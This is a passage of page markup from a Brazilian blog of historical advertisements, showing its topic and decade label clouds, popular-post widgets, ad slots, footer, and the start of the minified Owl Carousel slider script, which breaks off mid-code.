<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html' target='_blank'>
<img alt='Licor Tarzan - 1923' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg/s72-c/anuncio%20antigo%20licor%20tarzan%201923.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html'>Licor Tarzan - 1923</a></div>
<div class='item-snippet'>O Licor Tarzan  se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html' target='_blank'>
<img alt='Anemokol - Anos 80' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRI4Zt5Jt_grUeFgYy3OMIiDuqXKot2zczmcW_zgv9Iz4o_XdOCwGq_dqAHUmHp9wS3_mYOULvd8FxPMewicJcaBMU_5VwLybKqMwOSTt6Aio35ejbCdYHqyTp_yAnkjYkh-g-0x3q9jM/s72-c/propaganda+anemokol+anos+80.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html'>Anemokol - Anos 80</a></div>
<div class='item-snippet'>   Comercial do Anemokol, xarope &quot;milagroso&quot; vendido em várias cidades brasileiras nos anos 80. Fortificante, abria o apetite, est...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html' target='_blank'>
<img alt='Cornetto (Gelato) - Anos 70' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFJtjdrKhNBn4P5KML-F1Gf0ND-pie3t8S79I2mG7rFW9zLCd4j1rbpvUJ80GyhkXh4C3AeYRnMC9DpFoQsKO5fsz_hD7L3gs0ihngdFWYKCjzn8fab7XX9ilOFUK4X_HHRTmDQP0UzzY/s72-c/propaganda+do+cornetto+nos+anos+70.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html'>Cornetto (Gelato) - Anos 70</a></div>
<div class='item-snippet'>   Um dos jingles mais cantarolados nos anos 70, 80 e 90 foi o do sorvete Cornetto da Gelato, uma paródia de &quot;O Sole Mio&quot;. Atualme...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math